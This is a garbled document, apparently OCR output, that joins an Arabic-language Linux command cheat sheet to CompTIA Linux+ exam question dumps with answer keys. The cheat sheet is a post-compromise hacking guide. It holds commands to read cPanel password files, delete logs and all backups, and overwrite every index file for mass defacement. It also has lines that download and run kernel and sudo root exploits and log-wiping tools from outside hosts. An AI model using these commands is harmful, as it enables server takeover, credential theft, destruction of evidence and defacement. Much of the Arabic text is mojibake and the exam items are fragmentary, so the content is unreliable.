**rm angel.php** <------ملف لحذف **rm -r angel**<------ مجلد لحذف لعمل بحث عن ملف------> **php.angel find** لعمل بحث عن جميع امللفات بهذا الامتداد------> **php. \*find**


أوامر السحب

**wget curl -o get lynx –source**

**wget google.com/1.php**

**غشض آخش 20 اظم جم حسجُل دخىلهم : a- -20 last**

**لػشض مػلىماث الىشنٌ : a- uname**

**حغُير ؤلاظم : mv وسخ ملف : cp وسخ مجلذ : R- cp إلالف ( link ( إوشاء سابؽ : ln البدث داخل ملف : gerp**

**إلاػشفت خالت البىسث ان وان مفخىح ام ال 11457 grep|an- netstat**

إظهار اليوزرات ب*ش*كل مرتب **awk -F: '{ print \$1 }' / etc/passwd | sort**

**مػشفت البرامج اإلاعخخذمه مً كبل الُىصسوالشوث )مً طمنها اظم بشهامج الاف حي بي( ps -o "%u : %U : %p : %a"**

معلومات كاملة واحترافيه عن الهروسيسور مع تحديد اليوزر المستخدم للبروسيس **ps -eo pid,tt,user,fname,tmout,f,wchan**



فقط في هذا الأمر استبدل البروسيسور ليوزر م**ع**ين

**ps -U user -u user -N**

**الُىصساث اإلاخصلين آلان**

**users**

```
عرض آخر يوزر قام بتسجيل الهخول
last
```

```
في هذا الأمر استبدل اليوزر لجلب معلومات عن مستخدم معين
finger user
```

```
أمر معرفة اسماء اليوزر المتصلين بالسيرفر .. وأفعالهم
w
```

```
غشض البىسجاث اإلافخىحة
netstat -lnp --ip
```




```
إلاسح ول الزي غلى الشاشت : clear
إلالاسهت ملفين : cmp
ليسخ اإلالفاث : cp
لدشفير و فً حشفير اإلالفاث : crypt
لخلعُم اإلالف الى غذة ملفاث : csplit
لؼلب جشٍمىاٌ ًىهىغ اخش : cu
xxx او معخخذم root يكىٌ لً مً اهذ )ٌػني مً اها ( ًلىٌ لً whoami
إلاسح ملفاث او مجلذاث خالُه : rm
إلاسح مجلذ خالي : rmdir
```
**Tap**

```
ٌػشض لً ول اوامش اللُىىغ وفي خاٌ هىذ بالترمىاٌ اطغؽ غلى صس الخاب
اي امشجدب حػشف شى َىوا فلؽ اهخب ألامشوبػذَا
ومشال َیلب
                                                     ً
rm --help ٌمزا
```
**إلاػشفت حمُؼ ملفاث اظم معخخذم مػين** 

**find /home -user Anwar**

**إلاػشفت اإلالفاث اللتي جم حػذًلها في خالٌ الـ 24 ظاغه find \$HOME -mtime 0**

**إلاػشفت اإلاعاخه اإلاعخخذمة df -h إلاػشفت اإلاعاخه اإلاخبلُه du**

**ls -m**



يظهر الملفات مع تفريقهم بفواصل بدلا من تفريقهم بخان<u>ا</u>ت **ls -t ًظهشاإلالفاث خعب جىاسٍخ إوشائها ٌػني مً الجذًذ إلى اللذًم ls -lu ًظهشاإلالفاث خعب آخشجاسٍخ صٍاسة لهزٍ اإلالفاث مؼ جبُين َزا الخاسٍخ**

**ls -F** يظهر الملفات بأنواعها حيث **اإلالفاث اإلاعبىكت ب / غباسة غً مجلذاث اإلالفاث اإلاعبىكت ب \* غباسة غً ملفاث جىفُزًت اإلالفاث اإلاعبىكت ب @غباسة غً سوابؽ**

**ls -S** يظهر الملفات تسلسليا من الأكبر إلى ا*لأصغ*ر

**ls -X** يظهر الملفات وبرتها حسب امتدادها

**ls -r ًظهش اإلالفاث مشجبت باإلاللىب**

**cp ليسخ ملف أو مجلذ**

**mkdir إلوشاء مجلذ**

**mv لخدىٍل ملف مً مجلذ إلى مجلذ أو إغادة حعمُخه مشال**

**mv angel gnom**



**gnom إلى angel ساح ٌػُذ حعمُذ اإلاجلذ أو**

**mv angel.php /ho me/hackteach/publi c\_htm l/cc/test**

**یلىم بخدىیل اإلالف مً اإلاجلذ اٌري َى فُه إلى اإلاجلذ الجذًذ**

**ln -sf / home / user / public\_html / vb / in clude s / c onfig . php conf.txt**

```
راح يجيب لك نسخة من ملف الكونفق تبع اليوزر المحدد في الملف الجديد
conf.txt
symLink ,,أمشالخصىٌ غلى العُم لىً
```

```
أمر لمعرفة اليوزر اللي مستهلك أكبر مساحه
du -s / home | sort -rn
( home بذون معافه بػذ /و )
```

```
لػمل ماط دًفيط بػذ اخز الشوث
هىدPHP
find / -name "index.*" -exec cp /t mp/index.htm
```
أوامر إظهار باسوردات السي بانل في حالة كنت روت

**find / -name service.pwd أو cat / home/\*/public\_html/\_vti\_pvt/service.pwd**

# **أو**

**cat / var/cpanel/accounting.log( كبل اإلاعافاث جدزف ى الجيس var و home )**



**خزف ملف اللىغى rm -rf / tmp/logs**

# أمر قرائة ملف الكونفيج على ال*س*يرفر

**cat / usr/local/apache/conf/httpd.conf**

**( ملفاث مً كبل الشوث لىً ٌعخؼُؼ الُىصسحشغُلها ) Suid أمش غشض اإلالفاث find / -type f -perm -04000 -ls**

# **أوامش غشض اإلاجلذاث اإلاصشح لها جصشٍذ 777**

**find / -perm -2 -ls find / -type d -perm 0777 | xargs ls -alld find / -type d -pem -2 -ls**

أمر حذف جميع الباك آب الموجوده على ال*س*يرفر **find / -name "cpbackup\*" -exec rm {} ; find / -name "backup\*" -exec rm {} ;**

أمر إستبدال جميع الإندكسات إلى الإندكس الموجود على المسار الحالي **find / -name "index.\*" -exec cp index.htm {} ; find / -name "default.\*" -exec cp index.htm {} ;**



**( ليي ال ٌشً الُىصس ) أمش حػذًل صالخُاث ؤلاهذهعاث إلىnobody find / -name "index.\*" -exec chown 99 index.html {} ; find / -name "default.\*" -exec chown 99 index.html {} ;**

*System* **logش عرض cat / etc/syslog.conf**

أمر عرض معلومات عن الذاكرة **cat / proc/meminfo**

**والعُف مىد وغيرَا أمش حػذًل دواٌ(php( pico / usr/local/lib/php.ini**

أمر عرض البورتات المفتوحه **netstat -atup | grep IST**

أمر عرض آخر إتصال

**lastlog**

**أمشغشض الُىصساث اإلاخصلة w**

**أمش غشض اإلالفاث اللتي جشٍذ الىخابه غليها في مجلذetc find / etc/ -type f -perm -o+w 2> / dev/null**



**أمش غشض أوامش السخب اإلافػله هـwget which wget curl w3m lynx**

أمر عرض معلومات عن المعالج **CPUINFD cat / proc/version / proc/cpuinfo**

أمر عرض م*س*احات الهارددمرك **du**

```
أمش الخأهذ مً وحىد اإلاترحم gcc
locate gcc
```
**للخػذًل غلى الىغى غً ػشٍم Wipelogs wget No Results Found Packet Storm | gcc zap2.c -o zap2 | ./zap2**

أمر تنفيذ بعض الهجمات على الكيرنال

**wget http://ftp.powernet.com.tr/supermail/debug/k3 | ./k3 1 | ./k3 2 | ./k3 3 | ./k3 4 | ./k3 5**

**إظخخذام سغشة(overflow stack (غً ػشٍم(sudo( wget http://precision-gaming.com/sudo.c | gcc sudo.c -o sudosploit | ./sudosploit**



# **أمشجشبُذ سوث هذ إلصذاس2.6**

**wget twofaced.org | gcc linux2-6-all.c -o linuxkernel | ./linuxkernel**

**أمش اظخخذام ظىشبذ LogCleaner Mig**

**wget twofaced.org | gcc -DLINUX -WALL mig-logcleaner.c -o migl | ./migl -u root 0**

أمر ل**لعرفة الملفات والمجلدات اللتي تم تعديل**ها في خلال اليوم

**find / -mtime x ( mmin للبدث في الذكائم .. لُصلح min إلى time مالخظٌ : اظدبذٌ )**

أمر لمعرفة الملفات والمجلدات اللتي تم تعديل خصائصها ( كـ الملكيه**)** 

**find / -ctime x**

لكن ي*س*تطيع اليوزر تنفيذها root للبحث عن الملفات التي يملكها **find / -perm +4000 -user root**

**لىً ٌعخؼُؼ الُىصسالىخابه غليها root للبدث غً اإلالفاث اللتي مالىها find / -perm +002 -user root**

**للبدث غً اإلالفاث اللتي لِغ لذيها مالً**

**find / -nouser**



# **للبدث غً اإلالفاث اللتي مالىها َىالُىصس (root(**

**find / -user root**

**مً ألاوامش الخفصُلُه لـ (find(**

**find / -name "\*.txt" -size +10k -user root -not -perm +o=r -exec chmod o+r {} \;**

**ششح ألامش txt ابدث في حمُؼ اإلاجلذاث .. غً اي ملف هص ي امخذادٍ root وحجمه أهثر مً 10 هُلى باًذ ..وصاخبه الُىصس وغيركابله لللشاءٍ مً اي ًىصساخشماغذا مالىها ألاصلي ( --r--xr-r- وسمضٍ ) ( execution ( ٌعخؼُؼ صاخبها كشائتها وويظخؼُؼ جىفُزَا**



#### **CompTIA** Linux + Exam CompTIA\_LX0-101

#### Page No | 2

#### **Question: 1**

An administrator is planning a partition scheme for a new Linux installation. Which of the following directories should the administrator consider for separate partitions? (Select THREE).

A. /etc

B. /home

C. /var

D. /lib

E. /tmp

Answer: B,C,E

#### **Question: 2**

Which of the following is the difference between the --remove and the --purge action with the dpkg command?

A. --remove removes the program, --purge also removes the config files.

B. --remove only removes the program, --purge only removes the config files.

C. --remove removes a package, --purge also removes all packages dependent on it.

D. --remove removes only the package file itself, --purge removes all files related to the package.

**Answer: A** 

#### **Question: 3**

Which of the following is the process ID number of the init program?

 $A. -1$ **B.O**  $C.1$ 

D. It is different with each reboot. E. It is set to the current run level.

**Answer: C** 

#### **Question: 4**

Pressing the Ctrl-C combination on the keyboard while a command is executing in the foreground sends which of following signal codes?

A. 1 (SIGHUP) B. 2 (SIGINT) C. 3 (SIGQUIT) D. 9 (SIGKILL) E. 15 (SIGTERM)



**Answer: B** 

#### **Question: 5**

To what environment variable will an administrator assign or append a value if the administrator needs to tell the dynamic linker to look in a build directory for some of a program's shared libraries?

A. LD\_LOAD\_PATH B. LD\_LIB\_PATH C. LD\_LIBRARY\_PATH D. LD\_SHARE\_PATH E. LD\_RUN\_PATH

**Answer: C** 

#### **Question: 6**

An administrator has just added a CD-ROM drive (/dev/hdd) to a system and added it to the administrator's fstab. Typically the administrator can use which of the following commands to mount media in that drive to /mnt/cdrom?

A. mount /dev/cdrom /mnt/cdrom

B. mount /dev/cdrom

C. mount -t cdrom /dev/cdrom /mnt/cdrom

D. mount /mnt/cdrom

E. automount /mnt/hdd /mnt/cdrom}

**Answer: D** 

#### **Question: 7**

An administrator wishes to kill a process with a PID of 123. Which of the following commands will allow the process to "clean up" before exiting?

A. kill -1 123 B. kill -9 123 C. kill -15 123 D. kill -17 123

**Answer: C** 

#### **Question: 8**

**CORRECT TEXT** 

What command with all options and/or parameters will send the signal USR1 to any executing process of program apache2?

Answer:



#### KILLALL-SSIGUSR1APACHE2, KILLALL-SUSR1APACHE2, KILLALLSIGUSR1APACHE2, KILLALL-USR1APACHE2

#### **Question: 9**

All of the following commands will update the Modify timestamp on the file /tmp/myfile.txt EXCEPT:

A. file /tmp/myfile.txt B. echo "Hello" >/tmp/myfile.txt C. sed -ie "s/1/2/" /tmp/myfile.txt

D. echo -n "Hello" >/tmp/myfile.txt

E. touch /tmp/myfile.txt

**Answer: A** 

#### **Question: 10**

In the vi editor, which of the following commands will delete the current line at the cursor and the 16 lines following it (17 lines total)?

A. 17d **B. 17dd**  $C.17x$ D. d17d E. 16d

**Answer: B** 

#### Question: 11

**CORRECT TEXT** 

The system configuration file named \_\_\_\_\_\_\_ is commonly used to set the default runlevel. (Please provide the fill name with full path information).

> Answer: /ETC/INITTAB

#### **Question: 12**

In compliance with the FHS, in which of the following places are man pages typically found?

A. /usr/share/man B. /opt/man C. /usr/doc/ D. /var/pkg/man E. /usr/local/man

**Answer: A** 



#### **Question: 13**

The Ispci command can display information about devices EXCEPT:

A. card bus speed (e.g. 66Mhz).

B. card IRQ settings.

C. card vendor identification.

D. card AGP rate (e.g. 1x, 2x, 4x).

E. card Ethernet MAC address.

**Answer: E** 

#### **Question: 14**

Which of the following command lines would an administrator use to restrict the GNU find command to searching a particular number of subdirectories?

A. --max-dirs B. -dirmax C. - maxdepth  $D. -s$  $E.-n$ 

**Answer: C** 

#### **Question: 15**

An administrator is looking for an executable file foo. Which of the following commands would search for foo within directories set in the shell variable, PATH?

A. locate B. which C. find D. query

E. whereis

**Answer: B** 

#### **Question: 16**

**CORRECT TEXT** In which directory must definition files be placed to add additional repositories to yum?

> Answer: /ETC/YUM.REPOS.D,/ETC/YUM.REPOS.D/,YUM.REPOS.D,YUM.REPOS.D/

**Question: 17** 



Which of the following commands will allow an administrator to adjust the number of mounts after which an existing filesystem will be checked by e2fsck?

A. debugfs B. dumpe2fs C. mode2fs D. tune2fs

E. mke2fs

**Answer: D** 

#### **Question: 18**

Which of the following directories contains additional information about installed packages?

A. /usr/share/documentation

B. /usr/local/share/documentation

C. /usr/local/doc

D. /usr/share/doc

E. /usr/packages/doc

**Answer: D** 

#### **Question: 19**

Which of the following Linux filesystems pre-allocates a fixed number of inodes at filesystems make/creation time, and does NOT generate them as needed?

A. ext3 B. jfs C. reiserfs D. xfs

**Answer: A** 

#### **Question: 20**

**CORRECT TEXT** 

An administrator has sent their current vi process with a PID of 1423 to the background on the command line. Assuming no other processes are in the background, what single command with no options or parameters will bring the vi process to the foreground?

Answer: %1,FG

#### **Question: 21**

An administrator is having some trouble with a disk partition and needs to do maintenance on this partition. The administrator's users home directories are on it and several are logged in. Which of the following commands would



disconnect the users and allow the administrator to safely execute maintenance tasks?

A. telinit 1

B. shutdown -r now

C. killall -9 inetd

D. /bin/netstop --maint

E. /etc/rc.d/init.d/network stop

**Answer: A** 

#### **Question: 22**

**CORRECT TEXT** 

Which command will display messages from the kernel that were output during the normal bootup sequence? (Please enter only a single command and do not enter duplicate answers in this field.)

> Answer: /BIN/DMESG, DMESG

#### **Question: 23**

**CORRECT TEXT** 

What file contains kernel level logging information such as output from a network driver module when it is loaded? (Please enter only a single command and do not enter duplicate answers in this field.)

#### **Answer:** /VAR/LOG/KERN.LOG,/VAR/LOG/MESSAGES,KERN.LOG,MESSAGES

**Question: 24** 

**CORRECT TEXT** 

What file in the /proc filesystem lists parameters passed from the bootloader to the kernel? (Please enter only a single command and do not enter duplicate answers in this field.)

> Answer: /PROC/CMDLINE, CMDLINE

#### **Question: 25**

Which of the following Debian package system commands will list all partially installed packages and suggest how to get them correctly installed?

A. dpkg -C B. apt-get -u C. dpkg -Dh D. dpkg -l E. apt-get -y



**Answer: A** 

#### **Question: 26**

**CORRECT TEXT** 

What command is used to display a file in octal format? (Please enter only a single command and do not enter duplicate answers in this field.)

#### Answer: /USR/BIN/HEXDUMP,/USR/BIN/OD,HEXDUMP,OD

**Question: 27** 

**CORRECT TEXT** 

What option, when passed to the yum command, will update the entire system? (Specify ONLY the option name with no additional parameters).

#### **Answer: UPDATE**

#### **Question: 28**

The message "Hard Disk Error" is displayed on the screen during Stage 1 of the GRUB boot process. Which of the following does this indicate?

A. The kernel was unable to execute /bin/init

B. The next Stage cannot be read from the hard disk because GRUB was unable to determine the size and geometry of the disk

C. One or more of the filesystems on the hard disk has errors and a filesystem check should be run

D. The BIOS was unable to read the necessary data from the Master Boot Record to begin the boot process

**Answer: B** 

**Question: 29** 

**CORRECT TEXT** What is the name of the main configuration file for GRUB? (Please specify the file name with no path information).

> **Answer:** GRUB.CFG, GRUB.CONF, MENU.LST

#### **Question: 30**

An administrator wants the default permissions for their files to be -rw-r-----. How must the administrator set umask?

A. 037 B. 640 C. 038



**CompTIA** Linux + Exam CompTIA\_LX0-102

#### Page No | 2

# **Product Questions: 177**

#### **Question: 1**

The legacy program for sending files to the printer queues from the command line is which of the following?

A. Ipd

B. lpr

C. Ipq

D. Ipp

**Answer: B** 

#### **Question: 2**

Which of the following statements would create a default route using a gateway of 192.168.1.1?

A. netstat -add default gw

B. route default 192.168.1.1

C. ip route default 192.168.1.1

D. route add default gw 192.168.1.1

E. ifconfig default gw 192.168.1.1 eth0

**Answer: D** 

#### **Question: 3**

Which of the following is the purpose of the dig command?

A. To adjust a directory's hidden permissions

B. To search for files on the filesystem

C. To adjust a file's hidden permissions

D. To perform hostname lookups

E. To ping all known hosts on the current subnet

**Answer: D** 

#### **Question: 4**

Which of the following configuration files does sudo read when determining if a user is permitted to run applications with root privileges?

A. /etc/groups

B. /etc/passwd

C. /etc/sudoers



D. /etc/sudo.conf

Answer: C

#### **Question: 5**

Which of the following commands will set the local machine's timezone to UTC?

A. cat UTC > /etc/timezone B. In -s /usr/share/zoneinfo/UTC /etc/localtime C. date --timezone=UTC D. mv /usr/timezone/UTC /etc

**Answer: B** 

#### **Question: 6**

**CORRECT TEXT** 

A user was not given permission to use the CRON scheduling system. What file needs to be modified to provide that access? (Please specify the full path to the file).

#### Answer: /ETC/CRON.ALLOW

#### **Question: 7**

Which of the following commands should be added to /etc/bash\_profile to change the language of messages from an internationalised program to Portuguese (pt)? (Select TWO).

A. export LANGUAGE="pt" B. export MESSAGE="pt" C. export LANG="pt"

D. export LC MESSAGES="pt"

E. export ALL\_MESSAGES="pt"

**Answer: C,D** 

#### **Question: 8**

Which of the following is pool.ntp.org?

A. A deprecated feature for maintaining system time in the Linux kernel.

B. A website which provides binary and source packages for the OpenNTPD project.

C. A virtual cluster of various timeservers.

D. A community website used to discuss the localization of Linux.

**Answer: C** 

**Question: 9** 



Which of the following directories in a user's home contains configuration files and key rings for GPG?

A.  $\gamma$ gpg.d/

B.  $\gamma$ /.gpg/

C. ~/.gnupg/ D. ~/gnupg/

E.  $\gamma$ /.gpg.d/

**Answer: C** 

#### **Question: 10**

Which of the following lines from /etc/X11/xorg.conf indicates that fonts can be found on a font server?

A. FontPath= server

- B. Fonts "unix/:7100"
- C. FontPath "unix/:7100"
- D. Fonts= server
- E. Fontserver = "servername"

**Answer: C** 

#### **Question: 11**

The files in the /etc/skel directory are used by the:

A. pwconv command

- B. pwunconv command
- C. useradd command
- D. passwd command

**Answer: C** 

#### **Question: 12**

Which of the following SQL statements will select the fields name and address from the contacts table?

A. SELECT (name, address) FROM contacts;

- B. SELECT (name address) FROM contacts;
- C. SELECT name, address FROM contacts;

D. SELECT name address FROM contacts;

**Answer: C** 

#### **Question: 13**

Which of the following configuration files would an administrator edit to change default options for outbound ssh sessions?



A. /etc/ssh/sshd config B. /etc/ssh/ssh C. /etc/ssh/client D. /etc/ssh/ssh\_config

E./etc/ssh/ssh\_client

**Answer: D** 

#### **Question: 14**

Which of the following bash option will prevent an administrator from overwriting a file with a ">"?

A. set -o safe B. set -o noglob C. set -o noclobber D. set -o append E. set -o nooverwrite

**Answer: C** 

#### **Question: 15**

**CORRECT TEXT** 

An ISP has given an administrator an IP block for use. The block is 192.168.112.64/26. If the administrator uses the first usable IP for the router that is installed on the network, how many usable IPs are left? (Please enter the number and not a word)

Answer: 61

#### **Question: 16**

All of the following are Mail Transport Agents EXCEPT:

A. exim B. postfix C. sendmail

D. qmail

E. mail

**Answer: E** 

#### **Question: 17**

**CORRECT TEXT** 

An administrator is configuring a secured webserver, however connecting to https://127.0.0.1 is not working. The administrator runs netstat -ntl, which returns the following output: tcp 0 0

0.0.0.0:80 0.0.0.0:\* LISTEN What port should be listening before a successful connection is possible? (Provide only the numerical value of the port).



Answer: 443

#### **Question: 18**

**CORRECT TEXT** 

Which protocol uses two (2) TCP/IP ports one of them being port 20 for data transfer? (Please do not enter duplicate answers in this field.)

**Answer: FTP, FTP** 

#### Question: 19

**CORRECT TEXT** 

\_ command to see active network and UNIX domain socket connections. An administrator can run the \_ (Please specify the command with no options or parameters).

> Answer: /BIN/NETSTAT, **NETSTAT**

#### **Question: 20**

**CORRECT TEXT** 

An administrator needs to sync the hardware clock, which is on GMT, with the system clock, which the administrator just updated with NTP. To do this, complete the following commanD. \_\_\_\_\_\_\_\_\_ u --systohc

> Answer: /SBIN/HWCLOCK, /USR/SBIN/HWCLOCK, **HWCLOCK**

#### **Question: 21**

Which of the following programs uses the hosts.allow file to perform its main task of checking for access control restrictions to system services?

A. tcpd

B. inetd

C. fingerd

D. mountd

E. xinetd

**Answer: A** 

#### **Question: 22**

**CORRECT TEXT** An administrator has added the following line to /etc/inittab in order to disable the ability to reboot a Debian system



by pressing the Control + Alt + Delete keys simultaneously: ca:12345: /bin/echo "Rebooting disabled" Please provide the missing string.

#### **Answer: CTRLALTDEL**

#### **Question: 23**

**CORRECT TEXT** 

What word will complete an if statement in bash such as the following: if [ -x "\$file" ]; then echo \$file \_\_\_\_ (Please provide the missing word only).

**Answer: FI** 

#### **Question: 24**

#### **CORRECT TEXT**

An administrator decides to use xinetd instead of inetd. Now, the administrator needs to transfer information from /etc/inetd.conf to another file. What file must be created or edited? (Please specify the full path).

#### Answer: /ETC/XINETD.CONF

#### **Question: 25**

In the following command and its output, echo \$\$ 12942 which of the following is 12942?

A. The process ID of the echo command.

B. The process ID of the current shell.

C. The process ID of the last command executed.

D. The process ID of the last backgrounded command.

**Answer: B** 

#### **Question: 26**

Which of the following commands will print the exit value of the previous command to the screen in bash?

A. echo \$? B. echo \$# C. echo \$exit D. echo \$status E. echo \$&}

**Answer: A** 

#### **Question: 27**

Which of the following statements about crontab are true? (Select TWO).



A. Every user may have their owncrontab.

B. Changing a crontab requires a reload/restart of the cron daemon.

C. The cron daemon reloads crontab files automatically when necessary.

D. hourly is the same as "0  $***$  \*...

E. A cron daemon must run for each existing crontab.

Answer: A,C

#### **Question: 28**

#### **CORRECT TEXT**

An administrator wants to determine the geometry of a particular window in X, so the administrator issues the -metric command and then clicks on the window. (Please enter only a single command and do not enter duplicate answers in this field.)

> Answer: /USR/BIN/XWININFO, **XWININFO**

#### **Question: 29**

**CORRECT TEXT** 

The command prints a list of email that is currently in the queue waiting for delivery. (Please specify the command with or without path or arguments)

> Answer: /USR/BIN/MAILQ, **MAILQ**

#### **Question: 30**

**CORRECT TEXT** 

To slave the NTP daemon to an external source, an administrator needs to modify the \_\_\_\_\_\_ variable in the /etc/ntp.conf file.

**Answer: SERVER** 

#### **Question: 31**

Which of the following commands is used to deactivate a network interface?

A. ifdown B. ipdown C. net

D. netdown

**Answer: A** 



#### **Question: 32**

Which of the following looks like a correct entry in the /etc/hosts file?

A. localhost 127.0.0.1 localhost.localdomain

B. localhost.localdomainlocalhost 127.0.0.1

C. localhostlocalhost.localdomain 127.0.0.1

D. 127.0.0.1 localhost.localdomainlocalhost

E. localhost.localdomain 127.0.0.1 localhost

**Answer: D** 

#### **Question: 33**

Which of the following lines would an administrator find in the file /etc/resolv.conf?

A. order hosts, bind

B. 192.168.168.4 dns-server

C. hosts: files, dns

D. domain mycompany.com

#### **Answer: D**

#### **Question: 34**

Which of the following find commands will print out a list of suid root files in /usr?

A. find /usr -uid 0 -perm +4000

B. find -user root +mode +s /usr

C. find -type suid -username root -d /usr

D. find /usr -ls  $\$ s\ -u root

E. find /usr -suid -perm +4000

**Answer: A** 

#### Question: 35

Which of the following commands will provide locale-specific information about a system and its environment?

A. loconfig

B. getlocale

C. locale

D. tzconfig

E. tzselect

**Question: 36** 

www.Certificationking.com



**Answer: C** 

Which of the following should the permission settings be for /etc/passwd and /etc/shadow?

- A. /etc/passwD. -rw-r--r-- /etc/shadow: -r-------
- B. /etc/passwD. -r-------- /etc/shadow: -rw-r--r-
- C. /etc/passwD. -rw-r--r-- /etc/shadow: -rw-r--r-
- D. /etc/passwD. r -------- /etc/shadow: r -------- }

**Answer: A** 

#### **Question: 37**

Which of the following configuration files should be modified to set default shell variables for all users?

A. /etc/bashrc

- B. /etc/profile
- C. ~default/.bash\_profile
- D. /etc/skel/.bashrc
- E. /etc/skel/.bash\_profile

**Answer: B** 

#### **Question: 38**

By default, which directories contents will be copied to a new user's home directory when the account is created, passing the -m option to the useradd command?

A. /ETC/SKEL, /ETC/SKEL/

**Answer: A** 

#### **Question: 39**

Suppose that the command netstat -a hangs for a long time without producing output. An administrator might suspect:

A. A problem with NFS

- B. A problem with DNS
- C. A problem with NIS
- D. A problem with routing
- E. That the netstat daemon has crashed

**Answer: B** 

#### **Question: 40**

**CORRECT TEXT** 

Please specify the directory containing the configuration files for the CUPS printing system. (Provide the full path to the directory).



**CompTIA** Linux + Exam CompTIA\_LX0-103

Page No | 2

# **Product Questions: 120** Version: 7.0

#### **Question: 1**

Which SysV init configuration file should be modified to disable the ctrl-alt-delete key combination?

A. /etc/keys

B. /proc/keys

C. /etc/inittab

D. /proc/inittab

E. /etc/reboot

**Answer: C** 

#### **Question: 2**

During a system boot cycle, what program is executed after the BIOS completes its tasks?

A. The bootloader

B. The inetd program

C. The init program

D. The kernel

**Answer: A** 

#### **Question: 3**

Which run levels should never be declared as the default run level when using SysV init? (Choose TWO correct answers.)

A. 0

**B.1** 

 $C.3$  $D.5$ 

E. 6

Answer: A, E

#### **Question: 4**

Which of the following statements is correct when talking about /proc/?

A. All changes to files in /proc/ are stored in /etc/proc.d/ and restored on reboot.



B. All files within /proc/ are read-only and their contents cannot be changed.

C. All changes to files in /proc/ are immediately recognized by the kernel.

D. All files within /proc/ are only readable by the root user.

**Answer: C** 

#### **Question: 5**

What of the following statements are true regarding /dev/ when using udev? (Choose TWO correct answers.)

- A. Entries for all possible devices get created on boot even if those devices are not connected.
- B. Additional rules for udev can be created by adding them to /etc/udev/rules.d/.
- C. When using udev, it is not possible to create block or character devices in /dev/ using mknod.
- D. The /dev/ directory is a filesystem of type tmpfs and is mounted by udev during system startup.
- E. The content of /dev/ is stored in /etc/udev/dev and is restored during system startup.

Answer: B, D

#### **Question: 6**

Which of the following information is stored within the BIOS? (Choose TWO correct answers.)

A. Boot device order

- B. Linux kernel version
- C. Timezone
- D. Hardware configuration
- E. The system's hostname

Answer: A, D

#### **Question: 7**

Which of the following commands reboots the system when using SysV init? (Choose TWO correct answers.)

A. shutdown -r now B. shutdown -r "rebooting"

- C. telinit 6
- D. telinit 0
- E. shutdown -k now "rebooting"

Answer: A, C

#### **Question: 8**

Which of the following are init systems used within Linux systems? (Choose THREE correct answers.)

A. startd B. systemd

C. Upstart



D. SysInit E. SysV init

Answer: B, C, E

#### **Question: 9**

Which file in the /proc filesystem lists parameters passed from the bootloader to the kernel? (Specify the file name only without any path.)

> Answer: cmdline, /proc/cmdline

#### **Question: 10**

What information can the Ispci command display about the system hardware? (Choose THREE correct answers.)

A. Device IRQ settings

B. PCI bus speed

C. System battery type

